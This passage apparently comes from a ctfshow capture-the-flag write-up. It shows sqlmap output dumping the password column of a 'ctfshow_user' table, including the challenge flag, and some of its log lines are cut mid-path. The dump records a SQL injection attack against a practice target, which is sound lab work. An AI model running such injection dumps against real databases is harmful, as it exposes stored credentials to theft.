 pass |
-----------------------------------------------+
passwordAUTO |
passwordAUTO |
admin__ |
passwordAUTO |
passwordAUTO |
111 |
passwordAUTO |
passwordAUTO |
222 |
passwordAUTO |
passwordAUTO |
passwordAUTO |
passwordAUTO |
passwordAUTO |
ctfshow{bcfede17-3b03-407f-ab23-802b07b4181a} |
passwordAUTO |
passwordAUTO |
passwordAUTO |
passwordAUTO |
passwordAUTO |
passwordAUTO |
-----------------------------------------------+
22:40:31] [INFO] table 'ctfshow_web.ctfshow_user' dumped to CSV file '/root/.local/share/sqlmap/out
0-abfd-ac1d60367001.challenge.ctf.show/dump/ctfshow_web/ctfshow_user.csv'
22:40:31] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/c4e86fa8
0367001.challenge.ctf.show'